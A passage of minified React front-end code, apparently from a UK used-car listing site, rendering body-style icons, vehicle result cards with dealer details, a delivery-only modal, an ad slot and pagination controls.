29C35.4331 29 37 30.567 37 32.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M47 32.5C47 34.4331 45.4331 36 43.5 36C41.567 36 40 34.4331 40 32.5C40 30.567 41.567 29 43.5 29C45.4331 29 47 30.567 47 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M47 32.5C47 34.4331 45.4331 36 43.5 36C41.567 36 40 34.4331 40 32.5C40 30.567 41.567 29 43.5 29C45.4331 29 47 30.567 47 32.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11 32.5C11 34.4331 9.43305 36 7.5 36C5.56695 36 4 34.4331 4 32.5C4 30.567 5.56695 29 7.5 29C9.43305 29 11 30.567 11 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11 32.5C11 34.4331 9.43305 36 7.5 36C5.56695 36 4 34.4331 4 32.5C4 30.567 5.56695 29 7.5 29C9.43305 29 11 30.567 11 32.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20 32.5C20 34.4331 18.4331 36 16.5 36C14.567 36 13 34.4331 13 32.5C13 30.567 14.567 29 16.5 29C18.4331 29 20 30.567 20 32.5Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20 32.5C20 34.4331 18.4331 36 16.5 36C14.567 36 13 34.4331 13 32.5C13 30.567 14.567 29 16.5 29C18.4331 29 20 30.567 20 32.5Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M37 20L47 20",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("rect",{x:"2",y:"9",width:"32",height:"17",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("line",{x1:"10.5",y1:"13",x2:"10.5",y2:"22",stroke:e.colour||Je.M.contentPrimary}),a.createElement("line",{x1:"23.5",y1:"13",x2:"23.5",y2:"22",stroke:e.colour||Je.M.contentPrimary}))}function Vr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.025C16.5 34.5104 14.4853 36.525 12 36.525C9.51465 36.525 7.5 34.5104 7.5 32.025C7.5 29.5397 9.51465 27.525 12 27.525C14.4853 27.525 16.5 29.5397 16.5 32.025Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.025C16.5 34.5104 14.4853 36.525 12 36.525C9.51465 36.525 7.5 34.5104 7.5 32.025C7.5 29.5397 9.51465 27.525 12 27.525C14.4853 27.525 16.5 29.5397 16.5 32.025Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.025C43.5 34.5104 41.4853 36.525 39 36.525C36.5147 36.525 34.5 34.5104 34.5 32.025C34.5 29.5397 36.5147 27.525 39 27.525C41.4853 27.525 43.5 29.5397 43.5 32.025Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.025C43.5 34.5104 41.4853 36.525 39 36.525C36.5147 36.525 34.5 34.5104 34.5 32.025C34.5 29.5397 36.5147 27.525 39 27.525C41.4853 27.525 43.5 29.5397 43.5 32.025Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.35 32.025C13.35 32.7706 12.7456 33.375 12 33.375C11.2543 33.375 10.65 32.7706 10.65 32.025C10.65 31.2793 11.2543 30.675 12 30.675C12.7456 30.675 13.35 31.2793 13.35 32.025ZM40.35 32.025C40.35 32.7706 39.7456 33.375 39 33.375C38.2543 33.375 37.65 32.7706 37.65 32.025C37.65 31.2793 38.2543 30.675 39 30.675C39.7456 30.675 40.35 31.2793 40.35 32.025Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.638L36 21H31",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("line",{x1:"27",y1:"15.5",x2:"7",y2:"15.5",stroke:e.colour||Je.M.contentPrimary}),a.createElement("line",{x1:"27",y1:"18.5",x2:"7",y2:"18.5",stroke:e.colour||Je.M.contentPrimary}),a.createElement("line",{x1:"27",y1:"21.5",x2:"7",y2:"21.5",stroke:e.colour||Je.M.contentPrimary}))}function Ir(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 48.4097 20.51 46.2398 20.1482L43.6678 12.8897C43.2507 12.2633 42.5482 12 41.7958 12H33V10L30.9937 12L30.7241 29.4137H18.4678L16 25H8.25244L4 29.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M33.4737 20H46",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M33 12V32",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 24H29.5V25H7.5V24Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.3 21.3057H27.9778C28.5423 21.3057 29 20.848 29 20.2834V17.389C29 16.2648 23.0761 15.8163 21.967 15.6314C18.0331 16.2845 15.1413 16.6067 13.2918 16.5979C12.9904 16.5965 9.63573 15.5729 9.36123 15.5716C8.61429 15.5681 7.49388 15.5627 6 15.5557V18.8907C6 20.161 7.02971 21.3057 8.3 21.3057Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.6996 21.1906C26.6996 22.4609 25.6699 23.4906 24.3996 23.4906C23.1293 23.4906 22.0996 22.4609 22.0996 21.1906C22.0996 19.9203 23.1293 18.8906 24.3996 18.8906C25.6699 18.8906 26.6996 19.9203 26.6996 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.6996 21.1906C26.6996 22.4609 25.6699 23.4906 24.3996 23.4906C23.1293 23.4906 22.0996 22.4609 22.0996 21.1906C22.0996 19.9203 23.1293 18.8906 24.3996 18.8906C25.6699 18.8906 26.6996 19.9203 26.6996 21.1906Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.09 21.19C25.09 21.5711 24.7811 21.88 24.4 21.88C24.0189 21.88 23.71 21.5711 23.71 21.19C23.71 20.8089 24.0189 20.5 24.4 20.5C24.7811 20.5 25.09 20.8089 25.09 21.19Z",fill:"white"}),a.createElement("path",{d:"M14.4334 17.8556H13.9223M25.5501 16.4756V16.5906C25.5501 17.2256 26.0651 17.8556 26.7001 17.8556H29.0001C29.0001 17.8556 29.0001 16.3222 25.5501 16.4756ZM8.55566 15.4642C11.9836 13.7485 14.7258 12.9287 16.7822 13.0049C18.8385 13.081 20.6112 13.9008 22.1001 15.4642L19.6283 16.0396C18.3831 16.3295 17.1117 16.4926 15.8337 16.5264V16.5264C14.2252 16.569 12.618 16.4065 11.0506 16.043L8.55566 15.4642Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1 32L9 24V25L1 33V32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Dr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H31",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M28 15H7V20H28V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Hr(e){const{BodyStyle:t,EngineSizeLitres:n,FuelType:o,MileageInt:i,Transmission:l,qa:c}=e,d="".concat(t.replace(/[- ]/g,""),"Icon"),u=r[d];return a.createElement("ul",{className:"flex j-space-between small-text result-card__vehicle-info text-c","data-q":(0,s.r5)(c,"SRSpec")},n&&"0"!==n&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},a.createElement(lr,{className:"color-content-primary"}),a.createElement("span",null,n,"L")),!!i&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},a.createElement("span",{className:"title-4 no-scale no-margin vehicle-info__mileage"},(0,s.HI)(i)),a.createElement("span",null,"Miles")),"Not Supplied"!==o&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},"Full Electric"===o||o.indexOf("Hybrid")>-1?a.createElement(a.Fragment,null,a.createElement(sr,{className:"color-content-primary"}),a.createElement("span",null,o.indexOf("Hybrid")>-1?a.createElement("abbr",{title:o},"Hybrid"):"Electric")):a.createElement(a.Fragment,null,a.createElement(cr.A,{className:"color-content-primary"}),a.createElement("span",null,o))),l&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},a.createElement(dr,{className:"color-content-primary"}),a.createElement("span",null,l.replace("Automatic","Auto"))),"Not Supplied"!==t&&a.createElement("li",{className:"flex flex-column j-space-between a-center vehicle-info__body"},u&&a.createElement(u,{colour:Je.M.contentPrimary}),a.createElement("span",null,t)))}var Zr=n(7875),qr=n(1765);function Wr(e){const{EmailEnabled:t,Id:n,Name:r,PhoneNumber:o,PhoneNumberHideOnStockPage:i,ReviewSummary:l}=e.Dealer,{qa:c}=e,{ratingValue:d}=(0,qr.$4)(l.ScorePercentage,l.steps);return a.createElement("div",{className:"result-card__dealer bg-neutral-1","data-q":(0,s.r5)(c,"ResultCardDealer")},a.createElement("p",{className:"no-margin color-content-primary line-clamp-1 medium-text","data-q":(0,s.r5)(c,"SRPDealerName")},r),a.createElement("div",{className:"flex a-flex-end j-space-between medium-text","data-q":(0,s.r5)(c,"ResultCardDealerDetails")},o&&!i&&a.createElement(Ke.A,{css:"result-card__dealer-link flex a-center tiny-margin",emailEnabled:t,phoneNumber:o,nightOwl:!1,iconColour:Je.M.contentPrimary,iconHoverColour:Je.M.contentPrimary,text:"".concat(o," *"),trackingDealerId:n,trackingVehicleId:e.VehicleId,trackingLocation:"vehicle list search"}),!!l.Provider&&!!l.ScorePercentage&&a.createElement("div",{className:"dealer__rating flex a-flex-start j-center","data-q":(0,s.r5)(c,"ResultCardReview")},a.createElement(Zr.k,null)," ",d,"/5 Stars")))}function Br(e){return a.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"delivery"},a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("g",{fillRule:"evenodd",fill:"none",stroke:"null"},a.createElement("path",{fill:e.colour||Je.M.contentPrimary,d:"M6.914 16.176h6.782V7.35h31.652c2.486 0 4.521 1.987 4.521 4.414V36.03h-4.521c0 3.664-3.03 6.619-6.783 6.619-3.753 0-6.783-2.955-6.783-6.619H18.218c0 3.664-3.03 6.619-6.783 6.619-3.753 0-6.783-2.955-6.783-6.619H.131V25l6.782-8.825h0zM38.565 39.34c1.876 0 3.391-1.477 3.391-3.31 0-1.83-1.515-3.308-3.391-3.308-1.876 0-3.391 1.479-3.391 3.309 0 1.832 1.515 3.309 3.391 3.309zM8.043 19.486l-4.43 5.516h10.082v-5.516H8.043zm3.392 19.855c1.876 0 3.39-1.477 3.39-3.31 0-1.83-1.514-3.308-3.39-3.308-1.877 0-3.392 1.479-3.392 3.309 0 1.832 1.515 3.309 3.392 3.309z",strokeWidth:"1"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"square",d:"M2.538 41.847h46.53",strokeWidth:"1"}))))}var Ur=n(7853);const Fr=a.lazy(()=>n.e(3653).then(n.bind(n,9943))),zr=a.lazy(()=>n.e(3607).then(n.bind(n,9007)));function Gr(e){let{Dealer:t,Distance:n,SearchType:r,dpv:o,qa:i}=e;const[l,c]=(0,a.useState)(null),{DeliveryOptions:d}=t,u=!(0,s.uJ)(n)&&-1!==n?n>1?"".concat(n," mile").concat(n>1&&"s"," away"):"Within 1 mile":null;return a.createElement(a.Fragment,null,a.createElement("div",{className:"result-card__footer flex a-center j-space-between","data-q":(0,s.r5)(i,"ResultCardFooter")},u&&a.createElement("div",{className:"col"},a.createElement("div",{className:"dealer__distance small-text flex a-center nowrap","data-q":(0,s.r5)(i,"SRDistance")},a.createElement(Ur.A,{className:"color-content-primary"})," ",u)),d.IsOnlineOnlyRetailer&&a.createElement("div",{className:"col"},a.createElement("button",{className:"btn btn--link small-text flex a-center no-margin",onClick:()=>{c("CarStock"===r?"dealership":"dealer")},type:"button"},a.createElement("span",{className:"shrink"},a.createElement(Br,{colour:Je.M.contentPrimary})),a.createElement("span",{className:"small-margin-l"},"Delivery Only"))),a.createElement("a",{href:o,className:"col text-r","data-q":(0,s.r5)(i,"ResultCardFooterLink"),rel:"nofollow"},a.createElement("span",{className:"btn btn--txt btn--arrow no-margin"},"More"))),a.createElement(It.A,{open:null!==l,onOpenChange:e=>{e||c(null)},title:"Delivery Only",description:"dealership"===l?"Information about ".concat(t.Name," delivery service"):"Information about delivery only vehicles and how to filter them"},"dealership"===l&&a.createElement(zr,{description:d.OnlineOnlyDescription,image:d.OnlineOnlyBannerUrl,provider:t.Name}),"dealer"===l&&a.createElement(Fr,{close:()=>c(null),qa:i})))}const $r=["qa"];function Kr(e){const{BodyStyle:t,Dealer:n,DefaultMonthlyCost:r,DefaultMonthlyCostType:o,DetailsPageUrl:i,Distance:l,EngineSizeLitres:c,FeaturedAdvertImages:d,FuelType:u,GBPPrice:m,GBPPriceExcVAT:p,GBPPriceIncVAT:f,ImageCount:h,IsEnquired:v,IsFeaturedAdvert:g,IsLowMileage:y,IsPaymentSearch:b,IsPriceExcludingVAT:w,IsViewed:C,MainImage:E,Manufacturer:k,MileageInt:S,Model:M,Position:L,Reduced:P,SearchType:x,Sold:_,Title:R,Transmission:O,VehicleId:A,VehicleType:N,children:j,qa:T,setDisplayedVehicles:V,trackingId:I,vehicleType:D,userAgent:H}=e,{isDesktop:Z}=H?(0,Kn.gY)(H):{isDesktop:!1},q=Ze(()=>{const{qa:t}=e,n=(0,ge.A)(e,$r);V(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])}),W=g?"srf":I,B="".concat(i,"/?i=").concat(L,"&m=").concat(W),U=g?"FeaturedResultItem":"SearchResultItem";return a.createElement("div",{className:(0,ue.A)("result-card",{"result-card-sold":_,"result-card-van":"van"===D}),"data-q":(0,s.r5)(T,U),ref:q},a.createElement("a",{href:B,className:"result-card__link",onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(g?"featured vehicle":"vehicle list",W,e)},"aria-hidden":"true",tabIndex:-1,rel:"nofollow noreferrer","data-q":(0,s.r5)(T,"ResultCardLink"),target:Z?"_blank":"_self"}," "),a.createElement(Yn,{Manufacturer:k,Model:M,Title:R,qa:T}),a.createElement(Qn,{FeaturedAdvertImages:d,ImageCount:h,IsEnquired:v,IsFeaturedAdvert:g,IsViewed:C,MainImage:E,Sold:_,Title:R,qa:T},j),a.createElement("div",{className:"result-card__body"},a.createElement(ir,{GBPPrice:m,DefaultMonthlyCost:r,DefaultMonthlyCostType:o,IsFeaturedAdvert:g,IsLowMileage:y,IsPaymentSearch:b,IsPriceExcludingVAT:w,GBPPriceIncVAT:f,GBPPriceExcVAT:p,Reduced:P,VehicleId:A,VehicleType:N,Sold:_,qa:T}),a.createElement(Hr,{BodyStyle:t,EngineSizeLitres:c,FuelType:u,MileageInt:S,Transmission:O,qa:T}),a.createElement(Wr,{Dealer:n,VehicleId:A,qa:T}),a.createElement(Gr,{Dealer:n,Distance:l,SearchType:x,dpv:B,qa:T})))}function Yr(e){let{blocked:t,id:n,classNames:r,setIsLoadingAds:o}=e;const i=(0,a.useRef)(null);(0,a.useEffect)(()=>{if(!i.current)return;const e=new MutationObserver(()=>{i.current&&!i.current.classList.contains("loading-content")&&(o(!1),e.disconnect())});return e.observe(i.current,{attributes:!0,attributeFilter:["class"]}),()=>e.disconnect()},[o]);const l=t?" adsbox":"";return a.createElement("div",{className:(0,ue.A)("promo".concat(l),r),ref:i,dangerouslySetInnerHTML:{__html:"<div id=".concat(n,' width="300" height="600"></div>')}})}function Jr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Xr(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Jr(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Jr(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Qr(e){let{vehicles:t,vehicleType:n,trackingId:r,qa:o}=e;const i="national deals",l=Ze(()=>{var e;t.length>0&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(i,r,t.map((e,t)=>Xr(Xr({},e),{},{Position:t}))))}),c=e=>{window.trk&&window.trk.track("audit",["nationaldeal",e.VehicleId,e.Dealer.Id])};return a.createElement("div",{className:"sr__block cars-direct-to-you","data-q":(0,s.r5)(o,"NationalOffersBlock")},a.createElement("h2",{className:"title-3 no-margin no-scale first-letter"},"".concat(n,"s direct to you")),a.createElement("p",{className:"no-margin"},"Get the ".concat(n," you want delivered to your home or participating local dealership")),a.createElement("ul",{className:"cars-direct-to-you__inner scrollbar",ref:l},t.map((e,t)=>a.createElement("li",{key:"ntnl".concat(e.VehicleId)},a.createElement(Be,(0,ve.A)({},e,{context:i,vehicleType:n,qaKey:"NationalOffersBlock",qa:o,index:t,vehicleClick:c,trackingId:r}),a.createElement(Fe,{vehicle:e,index:t,trackingLocation:i,trackingLocationId:r}))))))}function eo(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"22",viewBox:"0 0 22 24"}),a.createElement("g",{fill:"currentColor",transform:"matrix(-1 0 0 1 22 0)"},a.createElement("polyline",{points:"0 21.18 9.16 12 0 2.82 2.82 0 14.82 12 2.82 24 0 21.18"}),a.createElement("polygon",{points:"18 24 22 24 22 0 18 0"})))}function to(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"22",viewBox:"0 0 22 24"}),a.createElement("g",{fill:"currentColor"},a.createElement("polyline",{points:"0 21.18 9.16 12 0 2.82 2.82 0 14.82 12 2.82 24 0 21.18"}),a.createElement("polygon",{points:"18 24 22 24 22 0 18 0"})))}function no(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"15",viewBox:"0 0 15 24"}),a.createElement("polyline",{fill:"currentColor",points:"805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18",transform:"translate(-805 -133)"}))}function ro(e){let{ariaLabel:t,css:n,children:r,clickCallback:o,disabled:i,goToPage:l,qa:c}=e;return a.createElement("button",{className:n,disabled:i,onClick:function(){o(l)},"data-q":c,type:"button","aria-label":t},r)}function oo(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"15",viewBox:"0 0 15 24"}),a.createElement("polyline",{fill:"currentColor",points:"687.82 154.18 678.66 145 687.82 135.82 685 133 673 145 685 157 687.82 154.18",transform:"translate(-673 -133)"}))}function ao(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function io(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ao(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ao(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function lo(e){let{initialPagination:t,scroll:n,qa:r}=e;const[o,i]=(0,a.useState)(io({},t));(0,a.useEffect)(()=>{window.m.Store.dispatch(window.m.Action("setSearchPagination")(hn()(t))),window.m.Store.subscribe(()=>{const{SearchPagination:e}=window.m.Store.getState();i(t=>io(io({},t),e))})},[t]);const l=(e,t)=>{var r;const a={event:"click_pagination",linkText:t,paginationClickPage:o.CurrentPage,paginationCurrentPage:e};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(a),n&&(0,dt.Z)("#resultHeader"),window.m.Store.dispatch(window.m.Action("page")(e)),window.m.Store.dispatch(window.m.Action("search")())},c=!!(o.CurrentPage-1),d=o.CurrentPage<o.LastPage;return o.TotalRecords>1&&o.LastPage>1?a.createElement("div",{className:"pgn"},c&&a.createElement(ro,{ariaLabel:"Go to first page",css:"pgn__first btn btn--content-primary btn--ghost",disabled:!1,clickCallback:e=>l(e,"first icon"),goToPage:1,qa:(0,s.r5)(r,"NavBarFirst")},a.createElement(eo,null)),a.createElement(ro,{ariaLabel:"Go to previous page",css:"pgn__prev btn btn--content-primary btn--ghost",disabled:!c,clickCallback:e=>l(e,"previous icon"),goToPage:o.CurrentPage-1,qa:(0,s.r5)(r,"NavBarPrevious")},a.createElement(oo,null)),o.PageLinks.map(e=>{const t=Number(e.Link);return a.createElement(ro,{ariaLabel:"Go to page ".concat(e.Name),key:e.Link,css:(0,ue.A)("pgn__link btn ",{active:o.CurrentPage===t}),disabled:!1,clickCallback:t=>l(t,e.Name),goToPage:o.CurrentPage===t?null:t,qa:(0,s.r5)(r,"NavBarFirst")},e.Name)}),a.createElement("span",{className:"pgn__text"},"… of ",a.createElement("span",{"data-q":(0,s.r5)(r,"PageCount")},o.LastPage)),a.createElement(ro,{ariaLabel:"Go to next page",css:"pgn__next btn btn--content-primary btn--ghost",disabled:!d,clickCallback:e=>l(e,"next 